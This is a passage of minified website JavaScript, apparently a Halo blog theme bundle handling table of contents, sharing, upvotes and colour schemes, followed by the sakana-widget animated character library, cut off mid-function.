c;N.updateToc(ee),!_.disableTocScrollSync&&!o&&vo(_),_.enableUrlHashUpdateOnScroll&&N.getCurrentlyHighlighting()&&N.updateUrlHashForHeader(ee);const l=((c=a==null?void 0:a.target)==null?void 0:c.scrollingElement)&&a.target.scrollingElement.scrollTop===0;(a&&(a.eventPhase===0||a.currentTarget===null)||l)&&(N.updateToc(ee),_.scrollEndCallback&&_.scrollEndCallback(a))},_.throttleTimeout),R(),_.scrollContainer&&document.querySelector(_.scrollContainer)?(document.querySelector(_.scrollContainer).addEventListener("scroll",R,!1),document.querySelector(_.scrollContainer).addEventListener("resize",R,!1)):(document.addEventListener("scroll",R,!1),document.addEventListener("resize",R,!1));let s=null;ye=nr(a=>{o=!0,_.scrollSmooth&&N.disableTocAnimation(a),N.updateToc(ee),s&&clearTimeout(s),s=setTimeout(()=>{N.enableTocAnimation()},_.scrollSmoothDuration),setTimeout(()=>{o=!1},_.scrollSmoothDuration+100)},_.throttleTimeout),_.scrollContainer&&document.querySelector(_.scrollContainer)?document.querySelector(_.scrollContainer).addEventListener("click",ye,!1):document.addEventListener("click",ye,!1)}function xo(){const e=rr(_);e!==null&&(_.skipRendering||e&&(e.innerHTML=""),_.scrollContainer&&document.querySelector(_.scrollContainer)?(document.querySelector(_.scrollContainer).removeEventListener("scroll",R,!1),document.querySelector(_.scrollContainer).removeEventListener("resize",R,!1),N&&document.querySelector(_.scrollContainer).removeEventListener("click",ye,!1)):(document.removeEventListener("scroll",R,!1),document.removeEventListener("resize",R,!1),N&&document.removeEventListener("click",ye,!1)))}const wo=Object.prototype.hasOwnProperty;function So(...e){const t={};for(let n=0;n<e.length;n++){const r=e[n];for(const i in r)wo.call(r,i)&&(t[i]=r[i])}return t}function nr(e,t,n){t||(t=250);let r,i;return function(...o){const s=this,a=+new Date;r&&a<r+t?(clearTimeout(i),i=setTimeout(()=>{r=a,e.apply(s,o)},t)):(r=a,e.apply(s,o))}}function Co(e){try{return e.contentElement||document.querySelector(e.contentSelector)}catch{return console.warn(`Contents element not found: ${e.contentSelector}`),null}}function rr(e){try{return e.tocElement||document.querySelector(e.tocSelector)}catch{return console.warn(`TOC element not found: ${e.tocSelector}`),null}}const Eo=()=>({show:!1,timer:0,open:function(){this.timer&&window.clearTimeout(this.timer),this.show=!0},close:function(){this.timer=window.setTimeout(()=>this.show=!1,300)}}),Ao=()=>({colorSchemes:[{label:window.i18nResources["jsModule.colorSchemeSwitcher.dark"],value:"dark",icon:"i-gg-moon"},{label:window.i18nResources["jsModule.colorSchemeSwitcher.light"],value:"light",icon:"i-gg-sun"},{label:window.i18nResources["jsModule.colorSchemeSwitcher.auto"],value:"system",icon:"i-gg-dark-mode"}],currentValue:P.currentColorScheme,get colorScheme(){return this.colorSchemes.find(e=>e.value===this.currentValue)}}),Oo=(e,t,n)=>({upvotedNames:[],init(){this.upvotedNames=JSON.parse(localStorage.getItem(`halo.upvoted.${e}.names`)||"[]")},upvoted(r){return this.upvotedNames.includes(r)},async handleUpvote(r){if(this.upvoted(r))return;const i=new XMLHttpRequest;i.open("POST","/apis/api.halo.run/v1alpha1/trackers/upvote"),i.setRequestHeader("Content-Type","application/json"),i.onload=()=>{this.upvotedNames=[...this.upvotedNames,r],localStorage.setItem(`halo.upvoted.${e}.names`,JSON.stringify(this.upvotedNames));const o=document.querySelector("[data-upvote-"+e+'-name="'+r+'"]');if(!o)return;const s=parseInt(o.textContent||"0");o.textContent=s+1+""},i.onerror=function(){alert(window.i18nResources["jsModule.upvote.networkError"])},i.send(JSON.stringify({group:t,plural:n,name:r}))}}),ir=e=>e.replace(/&/g,"&amp;").replace(/"/g,"&quot;").replace(/'/g,"&#39;").replace(/</g,"&lt;").replace(/>/g,"&gt;");function To(e,...t){if(typeof e=="string")return ir(e);let n=e[0];for(const[r,i]of t.entries())n=n+ir(String(i))+e[r+1];return n}class Lo extends Error{constructor(t){super(`Missing a value for ${t?`the placeholder: ${t}`:"a placeholder"}`,t),this.name="MissingValueError",this.key=t}}function $o(e,t,{ignoreMissing:n=!1,transform:r=({value:i})=>i}={}){if(typeof e!="string")throw new TypeError(`Expected a \`string\` in the first argument, got \`${typeof e}\``);if(typeof t!="object")throw new TypeError(`Expected an \`object\` or \`Array\` in the second argument, got \`${typeof t}\``);const i=(l,c)=>{let u=t;for(const f of c.split("."))u=u?u[f]:void 0;const p=r({value:u,key:c});if(p===void 0){if(n)return l;throw new Lo(c)}return String(p)},o=l=>(...c)=>To(l(...c)),s=/{{(\d+|[a-z$_][\w\-$]*?(?:\.[\w\-$]*?)*?)}}/gi;s.test(e)&&(e=e.replace(s,o(i)));const a=/{(\d+|[a-z$_][\w\-$]*?(?:\.[\w\-$]*?)*?)}/gi;return e.replace(a,i)}const ko=(e,t)=>({permalink:window.location.href,title:document.title,shareModal:!1,copied:!1,presetShareItems:[{id:"x",name:"X",icon:"i-simple-icons-x",type:"url",url:"http://x.com/share?url={url}&text={title}"},{id:"telegram",name:"Telegram",icon:"i-simple-icons-telegram",type:"url",url:"https://telegram.me/share/url?url={url}&text={title}"},{id:"facebook",name:"Facebook",icon:"i-simple-icons-facebook",type:"url",url:"https://facebook.com/sharer/sharer.php?u={url}"},{id:"qq",name:"QQ",icon:"i-simple-icons-tencentqq",type:"url",url:"https://connect.qq.com/widget/shareqq/iframe_index.html?url={url}&title={title}"},{id:"qzone",name:window.i18nResources["jsModule.share.qzone"],icon:"i-simple-icons-qzone",type:"url",url:"https://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?url={url}&title={title}"},{id:"weibo",name:window.i18nResources["jsModule.share.weibo"],icon:"i-simple-icons-sinaweibo",type:"url",url:"http://service.weibo.com/share/share.php?url={url}&title={title}"},{id:"douban",name:window.i18nResources["jsModule.share.douban"],icon:"i-simple-icons-douban",type:"url",url:"https://www.douban.com/share/service?href={url}&name={title}"},{id:"wechat",name:window.i18nResources["jsModule.share.wechat"],icon:"i-simple-icons-wechat",type:"url",url:"/themes/theme-earth/assets/qrcode-share.html?url={url}"},{id:"native",name:window.i18nResources["jsModule.share.native"],icon:"i-tabler-device-desktop",type:"native"}],get getShareIds(){return t!=null&&t.length?t:e.map(n=>n.id)},get activeShareItems(){return t.map(n=>this.presetShareItems.find(r=>r.id===n)).filter(Boolean).filter(n=>{var r;return(n==null?void 0:n.type)!=="native"||((r=navigator.canShare)==null?void 0:r.call(navigator,{title:this.title,url:this.permalink}))})},handleShare(n){const r=this.activeShareItems.find(c=>(c==null?void 0:c.id)===n);if(!r)return;if(r.type==="native"){if(navigator.share){navigator.share({title:this.title,url:this.permalink});return}return}const i=1e3,o=500,s=window.innerHeight/2-o/2,a=window.innerWidth/2-i/2,l=`width=${i}, height= ${o}, top=${s}, left=${a}, status=no, scrollbars=no, resizable=no`;window.open($o(r.url||"",{url:this.permalink,title:this.title}),`${window.i18nResources["jsModule.share.windowTitle"]} - ${this.title}`,l)},handleCopy(){navigator.clipboard.writeText(this.permalink),this.copied=!0,setTimeout(()=>{this.copied=!1},2e3)}}),Mo=(e,t)=>({userPermission:void 0,init(){this.fetchUserPermission()},get shouldDisplay(){return e==="anonymousUser"||!this.userPermission?!1:!!this.userPermission.uiPermissions.includes(t)},async fetchUserPermission(){const n=await fetch("/apis/api.console.halo.run/v1alpha1/users/-/permissions");n.ok&&(this.userPermission=await n.json())}});class No extends HTMLElement{static get observedAttributes(){return["value"]}constructor(){super()}connectedCallback(){this.render()}attributeChangedCallback(){this.render()}render(){const t=this.getAttribute("value");if(t===null){this.textContent="0";return}const n=parseInt(t,10);if(isNaN(n)){this.textContent=t;return}this.textContent=this.formatNumber(n)}formatNumber(t){return new Intl.NumberFormat("en-US",{notation:"compact",compactDisplay:"short",maximumFractionDigits:1}).format(t)}}customElements.define("number-formatter",No),window.Alpine=Z,Z.data("dropdown",Eo),Z.data("colorSchemeSwitcher",Ao),Z.data("upvote",Oo),Z.data("share",ko),Z.data("uiPermission",Mo),Z.start();const Io=()=>{const e=document.getElementById("header-menu");window.scrollY>0?e==null||e.classList.add("menu-sticky"):e==null||e.classList.remove("menu-sticky")};window.addEventListener("scroll",Io);function Po(){const e=document.getElementById("content"),t=e==null?void 0:e.querySelectorAll("h1, h2, h3, h4");if(!t||t.length===0){const n=document.querySelector(".toc-container");n==null||n.remove();return}bo({tocSelector:".toc",contentSelector:"#content",headingSelector:"h1, h2, h3, h4",extraListClasses:"space-y-1 dark:border-slate-500",extraLinkClasses:"group flex items-center justify-between rounded py-1 px-1.5 transition-all hover:bg-gray-100 text-sm opacity-80 dark:hover:bg-slate-700 dark:text-slate-50",collapseDepth:6,headingsOffset:100,scrollSmooth:!1,tocScrollOffset:50})}P.currentColorScheme="system";function jo(e,t){let n=e;t&&(n=localStorage.getItem("color-scheme")||e),P.currentColorScheme=n,Ot(n,!1)}function Ot(e,t){if(e==="system"){const n=window.matchMedia("(prefers-color-scheme: dark)").matches;document.documentElement.classList.add(n?"dark":"light"),document.documentElement.classList.remove(n?"light":"dark")}else document.documentElement.classList.add(e),document.documentElement.classList.remove(e==="dark"?"light":"dark");P.currentColorScheme=e,t&&localStorage.setItem("color-scheme",e)}return window.matchMedia("(prefers-color-scheme: dark)").addEventListener("change",function(){P.currentColorScheme==="system"&&Ot("system",!1)}),document.addEventListener("DOMContentLoaded",()=>{const e=document.getElementById("btn-scroll-to-top");if(!e)return;e.addEventListener("click",()=>{window.scrollTo({top:0,behavior:"smooth"})}),window.addEventListener("scroll",t);function t(){if(!e)return;window.scrollY>300?e.style.opacity="1":e.style.opacity="0"}}),P.generateToc=Po,P.initColorScheme=jo,P.setColorScheme=Ot,Object.defineProperty(P,Symbol.toStringTag,{value:"Module"}),P}({});


--- FILE ---
content_type: text/javascript
request_url: https://www.kn0sky.com/plugins/SakanaWidget/assets/res/sakana.min.js?v=1768992312846
body_size: 62536
content:
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).SakanaWidget=e()}(this,function(){"use strict";var t,e=[],i=function(){return e.some(function(t){return t.activeTargets.length>0})},s="ResizeObserver loop completed with undelivered notifications.";!function(t){t.BORDER_BOX="border-box",t.CONTENT_BOX="content-box",t.DEVICE_PIXEL_CONTENT_BOX="device-pixel-content-box"}(t||(t={}));var r,n=function(t){return Object.freeze(t)},o=function(t,e){this.inlineSize=t,this.blockSize=e,n(this)},a=function(){function t(t,e,i,s){return this.x=t,this.y=e,this.width=i,this.height=s,this.top=this.y,this.left=this.x,this.bottom=this.top+this.height,this.right=this.left+this.width,n(this)}return t.prototype.toJSON=function(){var t=this;return{x:t.x,y:t.y,top:t.top,right:t.right,bottom:t.bottom,left:t.left,width:t.width,height:t.height}},t.fromRect=function(e){return new t(e.x,e.y,e.width,e.height)},t}(),h=function(t){return t instanceof SVGElement&&"getBBox"in t},c=function(t){if(h(t)){var e=t.getBBox(),i=e.width,s=e.height;return!i&&!s}var r=t,n=r.offsetWidth,o=r.offsetHeight;return!(n||o||t.getClientRects().length)},l=function(t){var e;if(t instanceof Element)return!0;var i=null===(e=null==t?void 0:t.ownerDocument)||void 0===e?void 0:e.defaultView;return!!(i&&t instanceof i.Element)},u="undefined"!=typeof window?window:{},d=new WeakMap,g=/auto|scroll/,W=/^tb|vertical/,p=/msie|trident/i.test(u.navigator&&u.navigator.userAgent),m=function(t){return parseFloat(t||"0")},C=function(t,e,i){return void 0===t&&(t=0),void 0===e&&(e=0),void 0===i&&(i=!1),new o((i?e:t)||0,(i?t:e)||0)},v=n({devicePixelContentBoxSize:C(),borderBoxSize:C(),contentBoxSize:C(),contentRect:new a(0,0,0,0)}),F=function(t,e){if(void 0===e&&(e=!1),d.has(t)&&!e)return d.get(t);if(c(t))return d.set(t,v),v;var i=getComputedStyle(t),s=h(t)&&t.ownerSVGElement&&t.getBBox(),r=!p&&"border-box"===i.boxSizing,o=W.test(i.writingMode||""),l=!s&&g.test(i.overflowY||""),u=!s&&g.test(i.overflowX||""),F=s?0:m(i.paddingTop),V=s?0:m(i.paddingRight),w=s?0:m(i.paddingBottom),Y=s?0:m(i.paddingLeft),y=s?0:m(i.borderTopWidth),L=s?0:m(i.borderRightWidth),A=s?0:m(i.borderBottomWidth),b=Y+V,S=F+w,E=(s?0:m(i.borderLeftWidth))+L,K=y+A,x=u?t.offsetHeight-K-t.clientHeight:0,I=l?t.offsetWidth-E-t.clientWidth:0,B=r?b+E:0,f=r?S+K:0,J=s?s.width:m(i.width)-B-I,k=s?s.height:m(i.height)-f-x,D=J+b+I+E,q=k+S+x+K,Z=n({devicePixelContentBoxSize:C(Math.round(J*devicePixelRatio),Math.round(k*devicePixelRatio),o),borderBoxSize:C(D,q,o),contentBoxSize:C(J,k,o),contentRect:new a(Y,F,J,k)});return d.set(t,Z),Z},V=function(e,i,s){var r=F(e,s),n=r.borderBoxSize,o=r.contentBoxSize,a=r.devicePixelContentBoxSize;switch(i){case t.DEVICE_PIXEL_CONTENT_BOX:return a;case t.BORDER_BOX:return n;default:return o}},w=function(t){var e=F(t);this.target=t,this.contentRect=e.contentRect,this.borderBoxSize=n([e.borderBoxSize]),this.contentBoxSize=n([e.contentBoxSize]),this.devicePixelContentBoxSize=n([e.devicePixelContentBoxSize])},Y=function(t){if(c(t))return 1/0;for(var e=0,i=t.parentNode;i;)e+=1,i=i.parentNode;return e},y=function(){var t=1/0,i=[];e.forEach(function(e){if(0!==e.activeTargets.length){var s=[];e.activeTargets.forEach(function(e){var i=new w(e.target),r=Y(e.target);s.push(i),e.lastReportedSize=V(e.target,e.observedBox),r<t&&(t=r)}),i.push(function(){e.callback.call(e.observer,s,e.observer)}),e.activeTargets.splice(0,e.activeTargets.length)}});for(var s=0,r=i;s<r.length;s++){(0,r[s])()}return t},L=function(t){e.forEach(function(e){e.activeTargets.splice(0,e.activeTargets.length),e.skippedTargets.splice(0,e.skippedTargets.length),e.observationTargets.forEach(function(i){i.isActive()&&(Y(i.target)>t?e.activeTargets.push(i):e.skippedTargets.push(i))})})},A=function(){var t,r=0;for(L(r);i();)r=y(),L(r);return e.some(function(t){return t.skippedTargets.length>0})&&("function"==typeof ErrorEvent?t=new ErrorEvent("error",{message:s}):((t=document.createEvent("Event")).initEvent("error",!1,!1),t.message=s),window.dispatchEvent(t)),r>0},b=[],S=function(t){if(!r){var e=0,i=document.createTextNode("");new MutationObserver(function(){return b.splice(0).forEach(function(t){return t()})}).observe(i,{characterData:!0}),r=function(){i.textContent="".concat(e?e--:e++)}}b.push(t),r()},E=0,K={attributes:!0,characterData:!0,childList:!0,subtree:!0},x=["resize","load","transitionend","animationend","animationstart","animationiteration","keyup","keydown","mouseup","mousedown","mouseover","mouseout","blur","focus"],I=function(t){return void 0===t&&(t=0),Date.now()+t},B=!1,f=new(function(){function t(){var t=this;this.stopped=!0,this.listener=function(){return t.schedule()}}return t.prototype.run=function(t){var e=this;if(void 0===t&&(t=250),!B){B=!0;var i,s=I(t);i=function(){var i=!1;try{i=A()}finally{if(B=!1,t=s-I(),!E)return;i?e.run(1e3):t>0?e.run(t):e.start()}},S(function(){requestAnimationFrame(i)})}},t.prototype.schedule=function(){this.stop(),this.run()},t.prototype.observe=function(){var t=this,e=function(){return t.observer&&t.observer.observe(document.body,K)};document.body?e():u.addEventListener("DOMContentLoaded",e)},t.prototype.start=function(){var t=this;this.stopped&&(this.stopped=!1,this.observer=new MutationObserver(this.listener),this.observe(),x.forEach(function(e){return u.addEventListener(e,t.listener,!0)}))},t.prototype.stop=function(){var t=this;this.stopped||(this.observer&&this.observer.disconnect(),x.forEach(function(e){return u.removeEventListener(e,t.listener,!0)}),this.stopped=!0)},t}()),J=function(t){!E&&t>0&&f.start(),!(E+=t)&&f.stop()},k=function(){function e(e,i){this.target=e,this.observedBox=i||t.CONTENT_BOX,this.lastReportedSize={inlineSize:0,blockSize:0}}return e.prototype.isActive=function(){var t,e=V(this.target,this.observedBox,!0);return t=this.target,h(t)||function(t){switch(t.tagName){case"INPUT":if("image"!==t.type)break;case"VIDEO":case"AUDIO":case"EMBED":case"OBJECT":case"CANVAS":case"IFRAME":case"IMG":return!0}return!1}(t)||"inline"!==getComputedStyle(t).display||(this.lastReportedSize=e),this.lastReportedSize.inlineSize!==e.inlineSize||this.lastReportedSize.blockSize!==e.blockSize},e}(),D=function(t,e){this.activeTargets=[],this.skippedTargets=[],this.observationTargets=[],this.observer=t,this.callback=e},q=new WeakMap,Z=function(t,e){for(var i=0;i<t.length;i+=1)if(t[i].target===e)return i;return-1},O=function(){function t(){}return t.connect=function(t,e){var i=new D(t,e);q.set(t,i)},t.observe=function(t,i,s){var r=q.get(t),n=0===r.observationTargets.length;Z(r.observationTargets,i)<0&&(n&&e.push(r),r.observationTargets.push(new k(i,s&&s.box)),J(1),f.schedule())},t.unobserve=function(t,i){var s=q.get(t),r=Z(s.observationTargets,i),n=1===s.observationTargets.length;r>=0&&(n&&e.splice(e.indexOf(s),1),s.observationTargets.splice(r,1),J(-1))},t.disconnect=function(t){var e=this,i=q.get(t);i.observationTargets.slice().forEach(function(i){return e.unobserve(t,i.target)}),i.activeTargets.splice(0,i.activeTargets.length)},t}(),N=function(){function t(t){if(0===arguments.length)throw new TypeError("Failed to construct 'ResizeObserver': 1 argument required, but only 0 present.");if("function"!=typeof t)throw new TypeError("Failed to construct 'ResizeObserver': The callback provided as parameter 1 is not a function.");O.connect(this,t)}return t.prototype.observe=function(t,e){if(0===arguments.length)throw new TypeError("Failed to execute 'observe' on 'ResizeObserver': 1 argument required, but only 0 present.");if(!l(t))throw new TypeError("Failed to execute 'observe' on 'ResizeObserver': parameter 1 is not of type 'Element");O.observe(this,t,e)},t.prototype.unobserve=function(t){if(0===arguments.length)throw new TypeError("Failed to execute 'unobserve' on 'ResizeObserver': 1 argument required, but only 0 present.");if(!l(t))throw new TypeError("Failed to execute 'unobserve' on 'ResizeObserver': parameter 1 is not of type 'Element");O.unobserve(this,t)},t.prototype.disconnect=function(){O.disconnect(this)},t.toString=function(){return"function ResizeObserver () { [polyfill code] }"},t}();var R={chisato:{image:"[data-uri]",initialState:{i:.08,s:.1,d:.99,r:1,y:40,t:0,w:0}},takina:{image:"[data-uri]",initialState:{i:.08,s:.1,d:.988,r:12,y:2,t:0,w:0}}};function U(t){const e=typeof t;return null!=t&&("object"===e||"function"===e)}function M(t){return"function"==typeof window.structuredClone?window.structuredClone(t):JSON.parse(JSON.stringify(t))}function z(t,e){const i=M(t),s=M(e);return U(i)&&U(s)?(Object.keys(s).forEach(t=>{U(s[t])?(U(i[t])||(i[t]={}),i[t]=z(i[t],s[t])):i[t]=s[t]}),i):i}function G(t){let e,i=null;return function(...s){var r;e=s,null===i&&(i=requestAnimationFrame((r=this,()=>{i=null,t.apply(r,e)})))}}
/*! sakana-widget | DSRKafuU (https://dsrkafuu.net) | Copyright (c) MIT License */
const T={size:200,autoFit:!1,character:"chisato",controls:!0,rod:!0,draggable:!0,stroke:{color:"#b4b4b4",width:10},threshold:.1,rotate:0,title:!1};let Q=null;function X(){Q||(Q={},Object.keys(R).forEach(t=>{const e=R[t];Q[t]=M(e)}))}class P{_options;_imageSize;_canvasSize;_limit;_lastRunUnix=Date.now();_frameUnix=1e3/60;_running=!0;_magicForceTimeout=0;_magicForceEnabled=!1;_char;_image;_state;_domWrapper;_domApp;_domCanvas;_domCanvasCtx;_domMain;_domImage;_domCtrlPerson;_domCtrlMagic;_domCtrlClose;_resizeObserver=null;static getCharacter=t=>{null==Q&&X();const e=Q[t];return e?M(e):null};static getCharacters=()=>(null==Q&&X(),M(Q));static registerCharacter=(t,e)=>{const i=M(e);let s=i.initialState.i;s=Math.min(.5,Math.max(0,s)),i.initialState.i=s,Q[t]=i};constructor(t={}){null==Q&&X(),this._options=M(T),this._options=z(this._options,t),this.setCharacter(this._options.character),this._updateDom(),this._updateSize(this._options.size),this._updateLimit(this._options.size)}_updateLimit=t=>{let e=t/5;e<30?e=30:e>60&&(e=60);const i=t/4,s=-i;this._limit={maxR:e,maxY:i,minY:s}};_updateSize=t=>{this._options.size=t,this._imageSize=this._options.size/1.25,this._canvasSize=1.5*this._options.size,this._domApp.style.width=`${t}px`,this._domApp.style.height=`${t}px`,this._domCanvas.style.width=`${this._canvasSize}px`,this._domCanvas.style.height=`${this._canvasSize}px`;const e=function(t,e,i=2*(window.devicePixelRatio||1)){const s=e*i;t.width=s,t.height=s;const r=t.getContext("2d");return r?(r.setTransform(1,0,0,1,0,0),r.scale(i,i),r):null}(this._domCanvas,this._canvasSize);if(!e)throw new Error("Invalid canvas context");this._domCanvasCtx=e,this._draw(),this._domMain.style.width=`${t}px`,this._domMain.style.height=`${t}px`,this._domImage.style.width=`${this._imageSize}px`,this._domImage.style.height=`${this._imageSize}px`,this._domImage.style.transformOrigin=`50% ${t}px`};_updateDom=()=>{const t=document.createElement("div");t.className="sakana-widget-wrapper",this._domWrapper=t;const e=document.createElement("div");e.className="sakana-widget-app",this._domApp=e,t.appendChild(e);const i=document.createElement("canvas");i.className="sakana-widget-canvas",this._domCanvas=i,e.appendChild(i);const s=document.createElement("div");s.className="sakana-widget-main",this._domMain=s,e.appendChild(s);const r=document.createElement("div");r.className="sakana-widget-img",r.style.backgroundImage=`url('${this._image}')`,this._domImage=r,s.appendChild(r);const n=document.createElement("div");n.className="sakana-widget-ctrl",this._options.controls&&s.appendChild(n);const o="sakana-widget-ctrl-item",a=document.createElement("div");a.className=o,a.innerHTML='<svg xmlns="http://www.w3.org/2000/svg" class="sakana-widget-icon" viewBox="0 0 512 512"><path fill="currentColor" d="M258.9 48C141.92 46.42 46.42 141.92 48 258.9c1.56 112.19 92.91 203.54 205.1 205.1 117 1.6 212.48-93.9 210.88-210.88C462.44 140.91 371.09 49.56 258.9 48zm126.42 327.25a4 4 0 0 1-6.14-.32 124.27 124.27 0 0 0-32.35-29.59C321.37 329 289.11 320 256 320s-65.37 9-90.83 25.34a124.24 124.24 0 0 0-32.35 29.58 4 4 0 0 1-6.14.32A175.32 175.32 0 0 1 80 259c-1.63-97.31 78.22-178.76 175.57-179S432 158.81 432 256a175.32 175.32 0 0 1-46.68 119.25z"/><path fill="currentColor" d="M256 144c-19.72 0-37.55 7.39-50.22 20.82s-19 32-17.57 51.93C191.11 256 221.52 288 256 288s64.83-32 67.79-71.24c1.48-19.74-4.8-38.14-17.68-51.82C293.39 151.44 275.59 144 256 144z"/></svg>',a.role="button",a.tabIndex=0,this._options.title&&(a.title="Next Character"),this._domCtrlPerson=a,n.appendChild(a);const h=document.createElement("div");h.className=o,h.innerHTML='<svg xmlns="http://www.w3.org/2000/svg" class="sakana-widget-icon" viewBox="0 0 512 512"><path d="M448 256c0-106-86-192-192-192S64 150 64 256s86 192 192 192 192-86 192-192z" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="32"/><path d="M351.82 271.87v-16A96.15 96.15 0 0 0 184.09 192m-24.2 48.17v16A96.22 96.22 0 0 0 327.81 320" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="32"/><path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="32" d="m135.87 256 23.59-23.6 24.67 23.6m192 0-23.59 23.6-24.67-23.6"/></svg>',h.role="button",h.tabIndex=0,this._options.title&&(h.title="Auto Mode"),this._domCtrlMagic=h,n.appendChild(h);const c=document.createElement("a");c.className=o,c.href="//github.com/Lentinel/plugin-Sakana-widget-Halo",c.target="_blank",c.innerHTML='<svg xmlns="http://www.w3.org/2000/svg" class="sakana-widget-icon" viewBox="0 0 512 512"><path fill="currentColor" d="M256 32C132.3 32 32 134.9 32 261.7c0 101.5 64.2 187.5 153.2 217.9a17.56 17.56 0 0 0 3.8.4c8.3 0 11.5-6.1 11.5-11.4 0-5.5-.2-19.9-.3-39.1a102.4 102.4 0 0 1-22.6 2.7c-43.1 0-52.9-33.5-52.9-33.5-10.2-26.5-24.9-33.6-24.9-33.6-19.5-13.7-.1-14.1 1.4-14.1h.1c22.5 2 34.3 23.8 34.3 23.8 11.2 19.6 26.2 25.1 39.6 25.1a63 63 0 0 0 25.6-6c2-14.8 7.8-24.9 14.2-30.7-49.7-5.8-102-25.5-102-113.5 0-25.1 8.7-45.6 23-61.6-2.3-5.8-10-29.2 2.2-60.8a18.64 18.64 0 0 1 5-.5c8.1 0 26.4 3.1 56.6 24.1a208.21 208.21 0 0 1 112.2 0c30.2-21 48.5-24.1 56.6-24.1a18.64 18.64 0 0 1 5 .5c12.2 31.6 4.5 55 2.2 60.8 14.3 16.1 23 36.6 23 61.6 0 88.2-52.4 107.6-102.3 113.3 8 7.1 15.2 21.1 15.2 42.5 0 30.7-.3 55.5-.3 63 0 5.4 3.1 11.5 11.4 11.5a19.35 19.35 0 0 0 4-.4C415.9 449.2 480 363.1 480 261.7 480 134.9 379.7 32 256 32z"/></svg>',this._options.title&&(c.title="GitHub Repository"),n.appendChild(c);const l=document.createElement("div");l.className=o,l.innerHTML='<svg xmlns="http://www.w3.org/2000/svg" class="sakana-widget-icon" viewBox="0 0 512 512"><path d="M448 256c0-106-86-192-192-192S64 150 64 256s86 192 192 192 192-86 192-192z" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="32"/><path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="32" d="M320 320 192 192m0 128 128-128"/></svg>',l.role="button",l.tabIndex=0,this._options.title&&(l.title="Close"),this._domCtrlClose=l,n.appendChild(l)};_calcCenterPoint=(t,e,i,s)=>{const r=Math.PI/180*t,n=Math.cos(r),o=Math.sin(r);return{nx:o*e+n*i-o*s,ny:n*e-n*s-o*i}};_draw=()=>{const{r:t,y:e}=this._state,{size:i,controls:s,stroke:r}=this._options,n=this._domImage,o=this._imageSize,a=this._domCanvasCtx,h=1*t;if(n.style.transform=`rotate(${t}deg) translateX(${h}px) translateY(${e}px)`,a.clearRect(0,0,this._canvasSize,this._canvasSize),a.save(),a.translate(this._canvasSize/2,i+(this._canvasSize-i)/2),a.strokeStyle=r.color,a.lineWidth=r.width,a.lineCap="round",this._options.rod&&a.beginPath(),s?a.moveTo(0,-10):a.moveTo(0,10),this._options.rod){const s=i-o/2,{nx:r,ny:n}=this._calcCenterPoint(t,s,h,e);a.lineTo(r,-n),a.stroke()}a.restore()};_run=()=>{let t=this._options.rotate;t=Math.min(120,Math.max(0,t));const e=this._options.threshold;if(!this._running)return;let{r:i,y:s,t:r,w:n}=this._state;const{d:o,i:a}=this._state,h=Date.now();let c=a;const l=h-this._lastRunUnix;l<16&&(c=a/this._frameUnix*l),this._lastRunUnix=h,n=n-2*i-t,i+=n*c*1.2,this._state.w=n*o,this._state.r=i,r-=2*s,s+=r*c*2,this._state.t=r*o,this._state.y=s,Math.max(Math.abs(this._state.w),Math.abs(this._state.r),Math.abs(this._state.t),Math.abs(this._state.y))<e?this._running=!1:(this._draw(),requestAnimationFrame(this._run))};_move=(t,e)=>{const{maxR:i,maxY:s,minY:r}=this._limit;let n=t*this._state.s;n=Math.max(-i,n),n=Math.min(i,n),e=e*this._state.s*2,e=Math.max(r,e),e=Math.min(s,e),this._state.r=n,this._state.y=e,this._state.w=0,this._state.t=0,this._draw()};_onMouseDown=t=>{t.preventDefault(),this._running=!1;const{pageY:e}=t,i=e;this._state.w=0,this._state.t=0;const s=t=>{const e=this._domMain.getBoundingClientRect(),s=e.left+e.width/2,{pageX:r,pageY:n}=t,o=r-s,a=n-i;this._move(o,a)},r=()=>{document.removeEventListener("mousemove",s),document.removeEventListener("mouseup",r),this._running=!0,requestAnimationFrame(this._run)};document.addEventListener("mousemove",s),document.addEventListener("mouseup",r)};_onTouchStart=t=>{if(t.preventDefault(),this._running=!1,!t.touches[0])return;const{pageY:e}=t.touches[0],i=e;this._state.w=0,this._state.t=0;const s=t=>{if(!t.touches[0])return;const e=this._domMain.getBoundingClientRect(),s=e.left+e.width/2,{pageX:r,pageY:n}=t.touches[0],o=r-s,a=n-i;this._move(o,a)},r=()=>{document.removeEventListener("touchmove",s),document.removeEventListener("touchend",r),this._running=!0,requestAnimationFrame(this._run)};document.addEventListener("touchmove",s),document.addEventListener("touchend",r)};_magicForce=()=>{if(Math.random()<.1){const t=Object.keys(Q),e=t[Math.floor(Math.random()*t.length)];this.setCharacter(e)}else this._state.t=this._state.t+150*(Math.random()-.5),this._state.w=this._state.w+200*(Math.random()-.5);this._running||(this._running=!0,requestAnimationFrame(this._run)),this._magicForceTimeout=window.setTimeout(this._magicForce,3e3*Math.random()+2e3)};triggerAutoMode=()=>{this._magicForceEnabled=!this._magicForceEnabled;const t=this._domCtrlMagic.querySelector("svg");this._magicForceEnabled?t.classList.add("sakana-widget-icon--rotate"):t.classList.remove("sakana-widget-icon--rotate"),clearTimeout(this._magicForceTimeout),this._magicForceEnabled&&(this._magicForceTimeout=window.setTimeout(this._magicForce,1e3*Math.random()+500))};setState=t=>(this._state||(this._state={}),this._state=z(this._state,M(t)),this);setCharacter=t=>{const e=Q[t];if(!e)throw new Error(`invalid character ${t}`);return this._char=t,this._image=e.image,this.setState(e.initialState),this._domImage&&(this._domImage.style.backgroundImage=`url('${this._image}')`),this};nextCharacter=()=>{const t=Object.keys(P.getCharacters()).sort(),e=t.indexOf(this._char),i=t[(e+1)%t.length];return this.setCharacter(i),this};_onResize=t=>{let e=Math.min(t.width,t.height);e=Math.max(120,e),this._updateSize(e),this._updateLimit(e)};mount=t=>{let e;if(e="string"==typeof t?document.querySelector(t):t,!e)throw new Error("Invalid mounting element");const i=e.parentNode;if(!i)throw new Error("Invalid mounting element 